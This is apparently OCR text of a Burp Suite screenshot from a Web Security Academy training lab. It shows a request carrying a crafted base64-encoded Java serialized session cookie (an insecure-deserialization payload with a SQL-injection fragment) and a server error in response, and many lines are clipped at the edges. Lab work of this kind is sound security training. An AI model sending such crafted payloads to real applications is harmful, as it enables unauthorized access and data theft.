 Burp Suite Community Edition v2023.9.3 - Temporary Projec
Project Intruder Repeater View Help
board Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger
+
nd Cancel < > Target: https:/
uest Response
y Raw Hex \n Pretty Raw Hex Render
T /my-account?id=wiener HTTP/2
st:
9200ac048f419d823bc27e0003003d.web-security-academy.net
okie: session=
0ABXNyACNkYXRhLnByb2R1Y3RjYXRhbG9nLlByb2R1Y3RUZW1wbGF0ZQAAAA
AAABAgABTAACaWR0ABJMamF2YS9sYW5nL1N0cmluZzt4cHQABCcgLS0=
che-Control: max-age=0
c-Ch-Ua:
c-Ch-Ua-Mobile: ?0
c-Ch-Ua-Platform: ""
grade-Insecure-Requests: 1
er-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
pleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.111
fari/537.36
cept:
xt/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
=b3;q=0.7
c-Fetch-Site: same-origin
c-Fetch-Mode: navigate
c-Fetch-User: ?1
c-Fetch-Dest: document
ferer:
tps://0a9200ac048f419d823bc27e0003003d.web-security-academy.
t/login
cept-Encoding: gzip, deflate
cept-Language: en-US,en;q=0.9
30 </div>
31 <div class='widgetcontainer
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-ic
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-hea
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
java.lang.ClassCastExceptio
data.productcatalog.Product
lab.actions.common.serializ
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>
52